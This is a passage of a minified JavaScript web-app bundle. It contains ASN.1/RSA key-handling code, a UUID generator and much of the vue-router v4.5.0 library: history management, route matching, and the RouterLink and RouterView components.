r=="string"&&r.match(/^[0-9]{14}Z$/)?this.setString(r):r.hex!==void 0?this.setStringHex(r.hex):r.date!==void 0&&this.setByDate(r.date),r.millis===!0&&(this.withMillis=!0))};lt.lang.extend(ne.asn1.DERGeneralizedTime,ne.asn1.DERAbstractTime);ne.asn1.DERSequence=function(r){ne.asn1.DERSequence.superclass.constructor.call(this,r),this.hT="30",this.getFreshValueHex=function(){for(var e="",t=0;t<this.asn1Array.length;t++){var s=this.asn1Array[t];e+=s.getEncodedHex()}return this.hV=e,this.hV}};lt.lang.extend(ne.asn1.DERSequence,ne.asn1.DERAbstractStructured);ne.asn1.DERSet=function(r){ne.asn1.DERSet.superclass.constructor.call(this,r),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var e=new Array,t=0;t<this.asn1Array.length;t++){var s=this.asn1Array[t];e.push(s.getEncodedHex())}return this.sortFlag==!0&&e.sort(),this.hV=e.join(""),this.hV},typeof r<"u"&&typeof r.sortflag<"u"&&r.sortflag==!1&&(this.sortFlag=!1)};lt.lang.extend(ne.asn1.DERSet,ne.asn1.DERAbstractStructured);ne.asn1.DERTaggedObject=function(r){ne.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(e,t,s){this.hT=t,this.isExplicit=e,this.asn1Object=s,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=s.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,t),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},typeof r<"u"&&(typeof r.tag<"u"&&(this.hT=r.tag),typeof r.explicit<"u"&&(this.isExplicit=r.explicit),typeof r.obj<"u"&&(this.asn1Object=r.obj,this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))};lt.lang.extend(ne.asn1.DERTaggedObject,ne.asn1.ASN1Object);var gR=function(){var r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(s,i){s.__proto__=i}||function(s,i){for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(s[n]=i[n])},r(e,t)};return function(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");r(e,t);function s(){this.constructor=e}e.prototype=t===null?Object.create(t):(s.prototype=t.prototype,new s)}}(),P0=function(r){gR(e,r);function e(t){var s=r.call(this)||this;return t&&(typeof t=="string"?s.parseKey(t):(e.hasPrivateKeyProperty(t)||e.hasPublicKeyProperty(t))&&s.parsePropertiesFrom(t)),s}return e.prototype.parseKey=function(t){try{var s=0,i=0,n=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/,o=n.test(t)?Z_.decode(t):Su.unarmor(t),a=tR.decode(o);if(a.sub.length===3&&(a=a.sub[2].sub[0]),a.sub.length===9){s=a.sub[1].getHexStringValue(),this.n=rt(s,16),i=a.sub[2].getHexStringValue(),this.e=parseInt(i,16);var c=a.sub[3].getHexStringValue();this.d=rt(c,16);var l=a.sub[4].getHexStringValue();this.p=rt(l,16);var u=a.sub[5].getHexStringValue();this.q=rt(u,16);var f=a.sub[6].getHexStringValue();this.dmp1=rt(f,16);var d=a.sub[7].getHexStringValue();this.dmq1=rt(d,16);var h=a.sub[8].getHexStringValue();this.coeff=rt(h,16)}else if(a.sub.length===2)if(a.sub[0].sub){var p=a.sub[1],m=p.sub[0];s=m.sub[0].getHexStringValue(),this.n=rt(s,16),i=m.sub[1].getHexStringValue(),this.e=parseInt(i,16)}else s=a.sub[0].getHexStringValue(),this.n=rt(s,16),i=a.sub[1].getHexStringValue(),this.e=parseInt(i,16);else return!1;return!0}catch(g){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new ne.asn1.DERInteger({int:0}),new ne.asn1.DERInteger({bigint:this.n}),new ne.asn1.DERInteger({int:this.e}),new ne.asn1.DERInteger({bigint:this.d}),new ne.asn1.DERInteger({bigint:this.p}),new ne.asn1.DERInteger({bigint:this.q}),new ne.asn1.DERInteger({bigint:this.dmp1}),new ne.asn1.DERInteger({bigint:this.dmq1}),new ne.asn1.DERInteger({bigint:this.coeff})]},s=new ne.asn1.DERSequence(t);return s.getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return qa(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new ne.asn1.DERSequence({array:[new ne.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new ne.asn1.DERNull]}),s=new ne.asn1.DERSequence({array:[new ne.asn1.DERInteger({bigint:this.n}),new ne.asn1.DERInteger({int:this.e})]}),i=new ne.asn1.DERBitString({hex:"00"+s.getEncodedHex()}),n=new ne.asn1.DERSequence({array:[t,i]});return n.getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return qa(this.getPublicBaseKey())},e.wordwrap=function(t,s){if(s=s||64,!t)return t;var i="(.{1,"+s+"})( +|$\n?)|(.{1,"+s+"})";return t.match(RegExp(i,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n",t+="-----END RSA PRIVATE KEY-----",t},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n",t+="-----END PUBLIC KEY-----",t},e.hasPublicKeyProperty=function(t){return t=t||{},t.hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return t=t||{},t.hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(fR),mR={},hc,vR=typeof process<"u"?(hc=mR)===null||hc===void 0?void 0:hc.npm_package_version:void 0,I8=function(){function r(e){e===void 0&&(e={}),e=e||{},this.default_key_size=e.default_key_size?parseInt(e.default_key_size,10):1024,this.default_public_exponent=e.default_public_exponent||"010001",this.log=e.log||!1,this.key=null}return r.prototype.setKey=function(e){this.log&&this.key&&console.warn("A key was already set, overriding existing."),this.key=new P0(e)},r.prototype.setPrivateKey=function(e){this.setKey(e)},r.prototype.setPublicKey=function(e){this.setKey(e)},r.prototype.decrypt=function(e){try{return this.getKey().decrypt(C0(e))}catch(t){return!1}},r.prototype.encrypt=function(e){try{return qa(this.getKey().encrypt(e))}catch(t){return!1}},r.prototype.sign=function(e,t,s){try{return qa(this.getKey().sign(e,t,s))}catch(i){return!1}},r.prototype.verify=function(e,t,s){try{return this.getKey().verify(e,C0(t),s)}catch(i){return!1}},r.prototype.getKey=function(e){if(!this.key){if(this.key=new P0,e&&{}.toString.call(e)==="[object Function]"){this.key.generateAsync(this.default_key_size,this.default_public_exponent,e);return}this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},r.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},r.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},r.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},r.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},r.version=vR,r}();const Tt=[];for(let r=0;r<256;++r)Tt.push((r+256).toString(16).slice(1));function xR(r,e=0){return(Tt[r[e+0]]+Tt[r[e+1]]+Tt[r[e+2]]+Tt[r[e+3]]+"-"+Tt[r[e+4]]+Tt[r[e+5]]+"-"+Tt[r[e+6]]+Tt[r[e+7]]+"-"+Tt[r[e+8]]+Tt[r[e+9]]+"-"+Tt[r[e+10]]+Tt[r[e+11]]+Tt[r[e+12]]+Tt[r[e+13]]+Tt[r[e+14]]+Tt[r[e+15]]).toLowerCase()}let pc;const yR=new Uint8Array(16);function ER(){if(!pc){if(typeof crypto>"u"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");pc=crypto.getRandomValues.bind(crypto)}return pc(yR)}const bR=typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),F0={randomUUID:bR};function D8(r,e,t){var i,n,o;if(F0.randomUUID&&!r)return F0.randomUUID();r=r||{};const s=(o=(n=r.random)!=null?n:(i=r.rng)==null?void 0:i.call(r))!=null?o:ER();if(s.length<16)throw new Error("Random bytes length must be >= 16");return s[6]=s[6]&15|64,s[8]=s[8]&63|128,xR(s)}/*!
  * vue-router v4.5.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const di=typeof document<"u";function nx(r){return typeof r=="object"||"displayName"in r||"props"in r||"__vccOpts"in r}function SR(r){return r.__esModule||r[Symbol.toStringTag]==="Module"||r.default&&nx(r.default)}const Me=Object.assign;function gc(r,e){const t={};for(const s in e){const i=e[s];t[s]=gr(i)?i.map(r):r(i)}return t}const un=()=>{},gr=Array.isArray,ox=/#/g,TR=/&/g,AR=/\//g,wR=/=/g,CR=/\?/g,ax=/\+/g,_R=/%5B/g,RR=/%5D/g,lx=/%5E/g,IR=/%60/g,cx=/%7B/g,DR=/%7C/g,ux=/%7D/g,LR=/%20/g;function Bf(r){return encodeURI(""+r).replace(DR,"|").replace(_R,"[").replace(RR,"]")}function kR(r){return Bf(r).replace(cx,"{").replace(ux,"}").replace(lx,"^")}function Au(r){return Bf(r).replace(ax,"%2B").replace(LR,"+").replace(ox,"%23").replace(TR,"%26").replace(IR,"`").replace(cx,"{").replace(ux,"}").replace(lx,"^")}function PR(r){return Au(r).replace(wR,"%3D")}function FR(r){return Bf(r).replace(ox,"%23").replace(CR,"%3F")}function BR(r){return r==null?"":FR(r).replace(AR,"%2F")}function An(r){try{return decodeURIComponent(""+r)}catch(e){}return""+r}const OR=/\/$/,MR=r=>r.replace(OR,"");function mc(r,e,t="/"){let s,i={},n="",o="";const a=e.indexOf("#");let c=e.indexOf("?");return a<c&&a>=0&&(c=-1),c>-1&&(s=e.slice(0,c),n=e.slice(c+1,a>-1?a:e.length),i=r(n)),a>-1&&(s=s||e.slice(0,a),o=e.slice(a,e.length)),s=HR(s!=null?s:e,t),{fullPath:s+(n&&"?")+n+o,path:s,query:i,hash:An(o)}}function NR(r,e){const t=e.query?r(e.query):"";return e.path+(t&&"?")+t+(e.hash||"")}function B0(r,e){return!e||!r.toLowerCase().startsWith(e.toLowerCase())?r:r.slice(e.length)||"/"}function $R(r,e,t){const s=e.matched.length-1,i=t.matched.length-1;return s>-1&&s===i&&Ri(e.matched[s],t.matched[i])&&fx(e.params,t.params)&&r(e.query)===r(t.query)&&e.hash===t.hash}function Ri(r,e){return(r.aliasOf||r)===(e.aliasOf||e)}function fx(r,e){if(Object.keys(r).length!==Object.keys(e).length)return!1;for(const t in r)if(!UR(r[t],e[t]))return!1;return!0}function UR(r,e){return gr(r)?O0(r,e):gr(e)?O0(e,r):r===e}function O0(r,e){return gr(e)?r.length===e.length&&r.every((t,s)=>t===e[s]):r.length===1&&r[0]===e}function HR(r,e){if(r.startsWith("/"))return r;if(!r)return e;const t=e.split("/"),s=r.split("/"),i=s[s.length-1];(i===".."||i===".")&&s.push("");let n=t.length-1,o,a;for(o=0;o<s.length;o++)if(a=s[o],a!==".")if(a==="..")n>1&&n--;else break;return t.slice(0,n).join("/")+"/"+s.slice(o).join("/")}const es={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var wn;(function(r){r.pop="pop",r.push="push"})(wn||(wn={}));var fn;(function(r){r.back="back",r.forward="forward",r.unknown=""})(fn||(fn={}));function jR(r){if(!r)if(di){const e=document.querySelector("base");r=e&&e.getAttribute("href")||"/",r=r.replace(/^\w+:\/\/[^\/]+/,"")}else r="/";return r[0]!=="/"&&r[0]!=="#"&&(r="/"+r),MR(r)}const VR=/^[^#]+#/;function GR(r,e){return r.replace(VR,"#")+e}function KR(r,e){const t=document.documentElement.getBoundingClientRect(),s=r.getBoundingClientRect();return{behavior:e.behavior,left:s.left-t.left-(e.left||0),top:s.top-t.top-(e.top||0)}}const Pl=()=>({left:window.scrollX,top:window.scrollY});function zR(r){let e;if("el"in r){const t=r.el,s=typeof t=="string"&&t.startsWith("#"),i=typeof t=="string"?s?document.getElementById(t.slice(1)):document.querySelector(t):t;if(!i)return;e=KR(i,r)}else e=r;"scrollBehavior"in document.documentElement.style?window.scrollTo(e):window.scrollTo(e.left!=null?e.left:window.scrollX,e.top!=null?e.top:window.scrollY)}function M0(r,e){return(history.state?history.state.position-e:-1)+r}const wu=new Map;function qR(r,e){wu.set(r,e)}function WR(r){const e=wu.get(r);return wu.delete(r),e}let YR=()=>location.protocol+"//"+location.host;function dx(r,e){const{pathname:t,search:s,hash:i}=e,n=r.indexOf("#");if(n>-1){let a=i.includes(r.slice(n))?r.slice(n).length:1,c=i.slice(a);return c[0]!=="/"&&(c="/"+c),B0(c,"")}return B0(t,r)+s+i}function XR(r,e,t,s){let i=[],n=[],o=null;const a=({state:d})=>{const h=dx(r,location),p=t.value,m=e.value;let g=0;if(d){if(t.value=h,e.value=d,o&&o===p){o=null;return}g=m?d.position-m.position:0}else s(h);i.forEach(v=>{v(t.value,p,{delta:g,type:wn.pop,direction:g?g>0?fn.forward:fn.back:fn.unknown})})};function c(){o=t.value}function l(d){i.push(d);const h=()=>{const p=i.indexOf(d);p>-1&&i.splice(p,1)};return n.push(h),h}function u(){const{history:d}=window;d.state&&d.replaceState(Me({},d.state,{scroll:Pl()}),"")}function f(){for(const d of n)d();n=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",u)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",u,{passive:!0}),{pauseListeners:c,listen:l,destroy:f}}function N0(r,e,t,s=!1,i=!1){return{back:r,current:e,forward:t,replaced:s,position:window.history.length,scroll:i?Pl():null}}function QR(r){const{history:e,location:t}=window,s={value:dx(r,t)},i={value:e.state};i.value||n(s.value,{back:null,current:s.value,forward:null,position:e.length-1,replaced:!0,scroll:null},!0);function n(c,l,u){const f=r.indexOf("#"),d=f>-1?(t.host&&document.querySelector("base")?r:r.slice(f))+c:YR()+r+c;try{e[u?"replaceState":"pushState"](l,"",d),i.value=l}catch(h){console.error(h),t[u?"replace":"assign"](d)}}function o(c,l){const u=Me({},e.state,N0(i.value.back,c,i.value.forward,!0),l,{position:i.value.position});n(c,u,!0),s.value=c}function a(c,l){const u=Me({},i.value,e.state,{forward:c,scroll:Pl()});n(u.current,u,!0);const f=Me({},N0(s.value,c,null),{position:u.position+1},l);n(c,f,!1),s.value=c}return{location:s,state:i,push:a,replace:o}}function L8(r){r=jR(r);const e=QR(r),t=XR(r,e.state,e.location,e.replace);function s(n,o=!0){o||t.pauseListeners(),history.go(n)}const i=Me({location:"",base:r,go:s,createHref:GR.bind(null,r)},e,t);return Object.defineProperty(i,"location",{enumerable:!0,get:()=>e.location.value}),Object.defineProperty(i,"state",{enumerable:!0,get:()=>e.state.value}),i}function ZR(r){return typeof r=="string"||r&&typeof r=="object"}function hx(r){return typeof r=="string"||typeof r=="symbol"}const px=Symbol("");var $0;(function(r){r[r.aborted=4]="aborted",r[r.cancelled=8]="cancelled",r[r.duplicated=16]="duplicated"})($0||($0={}));function Ii(r,e){return Me(new Error,{type:r,[px]:!0},e)}function Pr(r,e){return r instanceof Error&&px in r&&(e==null||!!(r.type&e))}const U0="[^/]+?",JR={sensitive:!1,strict:!1,start:!0,end:!0},eI=/[.+*?^${}()[\]/\\]/g;function tI(r,e){const t=Me({},JR,e),s=[];let i=t.start?"^":"";const n=[];for(const l of r){const u=l.length?[]:[90];t.strict&&!l.length&&(i+="/");for(let f=0;f<l.length;f++){const d=l[f];let h=40+(t.sensitive?.25:0);if(d.type===0)f||(i+="/"),i+=d.value.replace(eI,"\\$&"),h+=40;else if(d.type===1){const{value:p,repeatable:m,optional:g,regexp:v}=d;n.push({name:p,repeatable:m,optional:g});const x=v||U0;if(x!==U0){h+=10;try{new RegExp("(".concat(x,")"))}catch(E){throw new Error('Invalid custom RegExp for param "'.concat(p,'" (').concat(x,"): ")+E.message)}}let y=m?"((?:".concat(x,")(?:/(?:").concat(x,"))*)"):"(".concat(x,")");f||(y=g&&l.length<2?"(?:/".concat(y,")"):"/"+y),g&&(y+="?"),i+=y,h+=20,g&&(h+=-8),m&&(h+=-20),x===".*"&&(h+=-50)}u.push(h)}s.push(u)}if(t.strict&&t.end){const l=s.length-1;s[l][s[l].length-1]+=.7000000000000001}t.strict||(i+="/?"),t.end?i+="$":t.strict&&!i.endsWith("/")&&(i+="(?:/|$)");const o=new RegExp(i,t.sensitive?"":"i");function a(l){const u=l.match(o),f={};if(!u)return null;for(let d=1;d<u.length;d++){const h=u[d]||"",p=n[d-1];f[p.name]=h&&p.repeatable?h.split("/"):h}return f}function c(l){let u="",f=!1;for(const d of r){(!f||!u.endsWith("/"))&&(u+="/"),f=!1;for(const h of d)if(h.type===0)u+=h.value;else if(h.type===1){const{value:p,repeatable:m,optional:g}=h,v=p in l?l[p]:"";if(gr(v)&&!m)throw new Error('Provided param "'.concat(p,'" is an array but it is not repeatable (* or + modifiers)'));const x=gr(v)?v.join("/"):v;if(!x)if(g)d.length<2&&(u.endsWith("/")?u=u.slice(0,-1):f=!0);else throw new Error('Missing required param "'.concat(p,'"'));u+=x}}return u||"/"}return{re:o,score:s,keys:n,parse:a,stringify:c}}function rI(r,e){let t=0;for(;t<r.length&&t<e.length;){const s=e[t]-r[t];if(s)return s;t++}return r.length<e.length?r.length===1&&r[0]===80?-1:1:r.length>e.length?e.length===1&&e[0]===80?1:-1:0}function gx(r,e){let t=0;const s=r.score,i=e.score;for(;t<s.length&&t<i.length;){const n=rI(s[t],i[t]);if(n)return n;t++}if(Math.abs(i.length-s.length)===1){if(H0(s))return 1;if(H0(i))return-1}return i.length-s.length}function H0(r){const e=r[r.length-1];return r.length>0&&e[e.length-1]<0}const sI={type:0,value:""},iI=/[a-zA-Z0-9_]/;function nI(r){if(!r)return[[]];if(r==="/")return[[sI]];if(!r.startsWith("/"))throw new Error('Invalid path "'.concat(r,'"'));function e(h){throw new Error("ERR (".concat(t,')/"').concat(l,'": ').concat(h))}let t=0,s=t;const i=[];let n;function o(){n&&i.push(n),n=[]}let a=0,c,l="",u="";function f(){l&&(t===0?n.push({type:0,value:l}):t===1||t===2||t===3?(n.length>1&&(c==="*"||c==="+")&&e("A repeatable param (".concat(l,") must be alone in its segment. eg: '/:ids+.")),n.push({type:1,value:l,regexp:u,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):e("Invalid state to consume buffer"),l="")}function d(){l+=c}for(;a<r.length;){if(c=r[a++],c==="\\"&&t!==2){s=t,t=4;continue}switch(t){case 0:c==="/"?(l&&f(),o()):c===":"?(f(),t=1):d();break;case 4:d(),t=s;break;case 1:c==="("?t=2:iI.test(c)?d():(f(),t=0,c!=="*"&&c!=="?"&&c!=="+"&&a--);break;case 2:c===")"?u[u.length-1]=="\\"?u=u.slice(0,-1)+c:t=3:u+=c;break;case 3:f(),t=0,c!=="*"&&c!=="?"&&c!=="+"&&a--,u="";break;default:e("Unknown state");break}}return t===2&&e('Unfinished custom RegExp for param "'.concat(l,'"')),f(),o(),i}function oI(r,e,t){const s=tI(nI(r.path),t),i=Me(s,{record:r,parent:e,children:[],alias:[]});return e&&!i.record.aliasOf==!e.record.aliasOf&&e.children.push(i),i}function aI(r,e){const t=[],s=new Map;e=K0({strict:!1,end:!0,sensitive:!1},e);function i(f){return s.get(f)}function n(f,d,h){const p=!h,m=V0(f);m.aliasOf=h&&h.record;const g=K0(e,f),v=[m];if("alias"in f){const E=typeof f.alias=="string"?[f.alias]:f.alias;for(const b of E)v.push(V0(Me({},m,{components:h?h.record.components:m.components,path:b,aliasOf:h?h.record:m})))}let x,y;for(const E of v){const{path:b}=E;if(d&&b[0]!=="/"){const S=d.record.path,A=S[S.length-1]==="/"?"":"/";E.path=d.record.path+(b&&A+b)}if(x=oI(E,d,g),h?h.alias.push(x):(y=y||x,y!==x&&y.alias.push(x),p&&f.name&&!G0(x)&&o(f.name)),mx(x)&&c(x),m.children){const S=m.children;for(let A=0;A<S.length;A++)n(S[A],x,h&&h.children[A])}h=h||x}return y?()=>{o(y)}:un}function o(f){if(hx(f)){const d=s.get(f);d&&(s.delete(f),t.splice(t.indexOf(d),1),d.children.forEach(o),d.alias.forEach(o))}else{const d=t.indexOf(f);d>-1&&(t.splice(d,1),f.record.name&&s.delete(f.record.name),f.children.forEach(o),f.alias.forEach(o))}}function a(){return t}function c(f){const d=uI(f,t);t.splice(d,0,f),f.record.name&&!G0(f)&&s.set(f.record.name,f)}function l(f,d){let h,p={},m,g;if("name"in f&&f.name){if(h=s.get(f.name),!h)throw Ii(1,{location:f});g=h.record.name,p=Me(j0(d.params,h.keys.filter(y=>!y.optional).concat(h.parent?h.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),f.params&&j0(f.params,h.keys.map(y=>y.name))),m=h.stringify(p)}else if(f.path!=null)m=f.path,h=t.find(y=>y.re.test(m)),h&&(p=h.parse(m),g=h.record.name);else{if(h=d.name?s.get(d.name):t.find(y=>y.re.test(d.path)),!h)throw Ii(1,{location:f,currentLocation:d});g=h.record.name,p=Me({},d.params,f.params),m=h.stringify(p)}const v=[];let x=h;for(;x;)v.unshift(x.record),x=x.parent;return{name:g,path:m,params:p,matched:v,meta:cI(v)}}r.forEach(f=>n(f));function u(){t.length=0,s.clear()}return{addRoute:n,resolve:l,removeRoute:o,clearRoutes:u,getRoutes:a,getRecordMatcher:i}}function j0(r,e){const t={};for(const s of e)s in r&&(t[s]=r[s]);return t}function V0(r){const e={path:r.path,redirect:r.redirect,name:r.name,meta:r.meta||{},aliasOf:r.aliasOf,beforeEnter:r.beforeEnter,props:lI(r),children:r.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in r?r.components||null:r.component&&{default:r.component}};return Object.defineProperty(e,"mods",{value:{}}),e}function lI(r){const e={},t=r.props||!1;if("component"in r)e.default=t;else for(const s in r.components)e[s]=typeof t=="object"?t[s]:t;return e}function G0(r){for(;r;){if(r.record.aliasOf)return!0;r=r.parent}return!1}function cI(r){return r.reduce((e,t)=>Me(e,t.meta),{})}function K0(r,e){const t={};for(const s in r)t[s]=s in e?e[s]:r[s];return t}function uI(r,e){let t=0,s=e.length;for(;t!==s;){const n=t+s>>1;gx(r,e[n])<0?s=n:t=n+1}const i=fI(r);return i&&(s=e.lastIndexOf(i,s-1)),s}function fI(r){let e=r;for(;e=e.parent;)if(mx(e)&&gx(r,e)===0)return e}function mx({record:r}){return!!(r.name||r.components&&Object.keys(r.components).length||r.redirect)}function dI(r){const e={};if(r===""||r==="?")return e;const s=(r[0]==="?"?r.slice(1):r).split("&");for(let i=0;i<s.length;++i){const n=s[i].replace(ax," "),o=n.indexOf("="),a=An(o<0?n:n.slice(0,o)),c=o<0?null:An(n.slice(o+1));if(a in e){let l=e[a];gr(l)||(l=e[a]=[l]),l.push(c)}else e[a]=c}return e}function z0(r){let e="";for(let t in r){const s=r[t];if(t=PR(t),s==null){s!==void 0&&(e+=(e.length?"&":"")+t);continue}(gr(s)?s.map(n=>n&&Au(n)):[s&&Au(s)]).forEach(n=>{n!==void 0&&(e+=(e.length?"&":"")+t,n!=null&&(e+="="+n))})}return e}function hI(r){const e={};for(const t in r){const s=r[t];s!==void 0&&(e[t]=gr(s)?s.map(i=>i==null?null:""+i):s==null?s:""+s)}return e}const pI=Symbol(""),q0=Symbol(""),Fl=Symbol(""),Of=Symbol(""),Cu=Symbol("");function zi(){let r=[];function e(s){return r.push(s),()=>{const i=r.indexOf(s);i>-1&&r.splice(i,1)}}function t(){r=[]}return{add:e,list:()=>r.slice(),reset:t}}function cs(r,e,t,s,i,n=o=>o()){const o=s&&(s.enterCallbacks[i]=s.enterCallbacks[i]||[]);return()=>new Promise((a,c)=>{const l=d=>{d===!1?c(Ii(4,{from:t,to:e})):d instanceof Error?c(d):ZR(d)?c(Ii(2,{from:e,to:d})):(o&&s.enterCallbacks[i]===o&&typeof d=="function"&&o.push(d),a())},u=n(()=>r.call(s&&s.instances[i],e,t,l));let f=Promise.resolve(u);r.length<3&&(f=f.then(l)),f.catch(d=>c(d))})}function vc(r,e,t,s,i=n=>n()){const n=[];for(const o of r)for(const a in o.components){let c=o.components[a];if(!(e!=="beforeRouteEnter"&&!o.instances[a]))if(nx(c)){const u=(c.__vccOpts||c)[e];u&&n.push(cs(u,t,s,o,a,i))}else{let l=c();n.push(()=>l.then(u=>{if(!u)throw new Error("Couldn't resolve component \"".concat(a,'" at "').concat(o.path,'"'));const f=SR(u)?u.default:u;o.mods[a]=u,o.components[a]=f;const h=(f.__vccOpts||f)[e];return h&&cs(h,t,s,o,a,i)()}))}}return n}function W0(r){const e=Ct(Fl),t=Ct(Of),s=xe(()=>{const c=Ht(r.to);return e.resolve(c)}),i=xe(()=>{const{matched:c}=s.value,{length:l}=c,u=c[l-1],f=t.matched;if(!u||!f.length)return-1;const d=f.findIndex(Ri.bind(null,u));if(d>-1)return d;const h=Y0(c[l-2]);return l>1&&Y0(u)===h&&f[f.length-1].path!==h?f.findIndex(Ri.bind(null,c[l-2])):d}),n=xe(()=>i.value>-1&&yI(t.params,s.value.params)),o=xe(()=>i.value>-1&&i.value===t.matched.length-1&&fx(t.params,s.value.params));function a(c={}){if(xI(c)){const l=e[Ht(r.replace)?"replace":"push"](Ht(r.to)).catch(un);return r.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>l),l}return Promise.resolve()}return{route:s,href:xe(()=>s.value.href),isActive:n,isExactActive:o,navigate:a}}function gI(r){return r.length===1?r[0]:r}const mI=qe({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:W0,setup(r,{slots:e}){const t=Mt(W0(r)),{options:s}=Ct(Fl),i=xe(()=>({[X0(r.activeClass,s.linkActiveClass,"router-link-active")]:t.isActive,[X0(r.exactActiveClass,s.linkExactActiveClass,"router-link-exact-active")]:t.isExactActive}));return()=>{const n=e.default&&gI(e.default(t));return r.custom?n:vf("a",{"aria-current":t.isExactActive?r.ariaCurrentValue:null,href:t.href,onClick:t.navigate,class:i.value},n)}}}),vI=mI;function xI(r){if(!(r.metaKey||r.altKey||r.ctrlKey||r.shiftKey)&&!r.defaultPrevented&&!(r.button!==void 0&&r.button!==0)){if(r.currentTarget&&r.currentTarget.getAttribute){const e=r.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return r.preventDefault&&r.preventDefault(),!0}}function yI(r,e){for(const t in e){const s=e[t],i=r[t];if(typeof s=="string"){if(s!==i)return!1}else if(!gr(i)||i.length!==s.length||s.some((n,o)=>n!==i[o]))return!1}return!0}function Y0(r){return r?r.aliasOf?r.aliasOf.path:r.path:""}const X0=(r,e,t)=>r!=null?r:e!=null?e:t,EI=qe({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(r,{attrs:e,slots:t}){const s=Ct(Cu),i=xe(()=>r.route||s.value),n=Ct(q0,0),o=xe(()=>{let l=Ht(n);const{matched:u}=i.value;let f;for(;(f=u[l])&&!f.components;)l++;return l}),a=xe(()=>i.value.matched[o.value]);ms(q0,xe(()=>o.value+1)),ms(pI,a),ms(Cu,i);const c=ve();return we(()=>[c.value,a.value,r.name],([l,u,f],[d,h,p])=>{u&&(u.instances[f]=l,h&&h!==u&&l&&l===d&&(u.leaveGuards.size||(u.leaveGuards=h.leaveGuards),u.updateGuards.size||(u.updateGuards=h.updateGuards))),l&&u&&(!h||!Ri(u,h)||!d)&&(u.enterCallbacks[f]||[]).forEach(m=>m(l))},{flush:"post"}),()=>{const l=i.value,u=r.name,f=a.value,d=f&&f.components[u];if(!d)return Q0(t.default,{Component:d,route:l});const h=f.props[u],p=h?h===!0?l.params:typeof h=="function"?h(l):h:null,g=vf(d,Me({},p,e,{onVnodeUnmounted:v=>{v.component.isUnmounted&&(f.instances[u]=null)},ref:c}));return Q0(t.default,{Component:g,route:l})||g}}});function Q0(r,e){if(!r)return null;const t=r(e);return t.length===1?t[0]:t}const bI=EI;function k8(r){const e=aI(r.routes,r),t=r.parseQuery||dI,s=r.stringifyQuery||z0,i=r.history,n=zi(),o=zi(),a=zi(),c=vn(es);let l=es;di&&r.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=gc.bind(null,j=>""+j),f=gc.bind(null,BR),d=gc.bind(null,An);function h(j,Y){let ie,ce;return hx(j)?(ie=e.getRecordMatcher(j),ce=Y):ce=j,e.addRoute(ce,ie)}function p(j){const Y=e.getRecordMatcher(j);Y&&e.removeRoute(Y)}function m(){return e.getRoutes().map(j=>j.record)}function g(j){return!!e.getRecordMatcher(j)}function v(j,Y){if(Y=Me({},Y||c.value),typeof j=="string"){const H=mc(t,j,Y.path),ee=e.resolve({path:H.path},Y),q=i.createHref(H.fullPath);return Me(H,ee,{params:d(ee.params),hash:An(H.hash),redirectedFrom:void 0,href:q})}let ie;if(j.path!=null)ie=Me({},j,{path:mc(t,j.path,Y.path).path});else{const H=Me({},j.params);for(const ee in H)H[ee]==null&&delete H[ee];ie=Me({},j,{params:f(H)}),Y.params=f(Y.params)}const 